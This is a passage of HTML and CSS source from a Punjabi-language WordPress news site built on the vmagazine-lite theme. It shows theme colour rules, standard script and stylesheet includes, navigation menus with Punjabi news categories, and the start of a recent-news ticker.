    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/voluptatem-accusantium-doloremque-laudantium/" />
<link rel='shortlink' href='https://panjabilok.net/?p=241' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-241 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="At Value-Focused Hotels, the Free Breakfast offs" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
